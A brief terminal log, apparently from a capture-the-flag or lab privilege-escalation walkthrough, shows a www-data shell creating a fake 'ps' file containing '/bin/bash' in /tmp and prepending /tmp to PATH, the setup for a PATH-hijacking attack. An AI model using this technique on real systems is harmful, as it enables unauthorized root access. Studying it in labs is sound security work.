 ps
www-data@8e172820ac78:/tmp$ cat ps
cat ps
/bin/bash
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$